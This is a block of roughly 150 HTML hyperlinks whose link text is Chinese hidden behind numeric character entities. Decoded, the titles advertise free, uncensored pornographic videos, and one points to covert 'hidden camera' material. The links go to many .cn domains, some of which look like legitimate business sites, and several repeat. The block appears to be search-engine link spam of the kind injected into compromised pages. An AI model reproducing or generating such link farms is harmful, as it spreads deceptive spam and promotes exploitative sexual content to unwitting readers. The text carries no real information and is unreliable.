<a href="http://uq7q4.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://niansan.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://bbzirny.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jinni99.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;av</a>|
<a href="http://javaec.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qieqiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://bbj365.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://myorto.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://hozk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjpaiji88.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://xmdianlan.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tafen.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x871C;</a>|
<a href="http://longzhidun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hwallet.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://dataonion.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://511cha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wby5.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x4E0D;&#x5361;</a>|
<a href="http://rztianda.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://pbey.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://3fx4.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://guijiawang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://europeking.com.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://foxee.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i4j.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jhgjzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suyee.com.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfhi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x719F;&#x5987;av</a>|
<a href="http://sewz8.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://hwfn.com.cn" target="_blank">&#x65E5;&#x672C;&#x63D2;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://winah.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ecnki.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgzxmy.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ucmk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C2;&#x770B;</a>|
<a href="http://yngsdl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x6027;&#x884C;&#x4E3A;&#x89C6;&#x9891;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://51weilan.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunflowermedia.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://61xp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mnrl.com.cn" target="_blank">&#x7ECF;&#x5178;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://fhtb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://02sun.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://vfru.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cbyhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sllmy.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://seddo.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://tensorflow123.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://py1017.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hy083.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://02sun.cn" target="_blank">&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hebnaiye.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://find-you.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://love51.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://5dapie.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://okmov.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://uv1.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://jcday.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;&#x65E0;&#x7801;&#x514D;&#x8D35;</a>|
<a href="http://message360.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iexn.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lun-wen.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://maihada.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://forevercouple.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://zmlywlzqz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://find-you.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wooidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://itourxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://51water.com.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jingjinwujin.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;</a>|
<a href="http://bexish.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h3140.cn" target="_blank">&#x5348;&#x591C;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iquegui.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fashionmix.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;</a>|
<a href="http://unitedstone.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://sss988com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xwg001.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://shuayun.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://c21fs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7231;&#x871C;</a>|
<a href="http://lunze.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E5;&#x672C;</a>|
<a href="http://gianoi.cn" target="_blank">91&#x5566;&#x4E28;&#x56FD;&#x4EA7;&#x4E28;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hendon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://js518.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fxxzdown.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y0231.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pipguo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://jinboyi.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x7EA6;&#x556A;</a>|
<a href="http://00263.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://zhaye.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://zmlywlzqz.cn" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://seddo.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://newhaili.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gbil.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luanye.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://vodbo.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://demeipower.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heavensea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app</a>|
<a href="http://nekns31.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bklyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;5388</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5927;&#x80A5;&#x5A46;</a>|
<a href="http://glhml.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://0898mf.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://hbdz188.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edu-henan.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://dg5830671.cn" target="_blank">&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfni.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://35303.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljgreat.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FAE;&#x62CD;</a>|
<a href="http://moar.com.cn" target="_blank">1204&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xlz6.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xbssjw.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xingnuofuhua.cn" target="_blank">&#x4E9A;&#x6D32;&#x793E;&#x533A;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://01piao.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x514D;&#x8D39;</a>|
<a href="http://x2654.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhouyunfa.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://seddo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
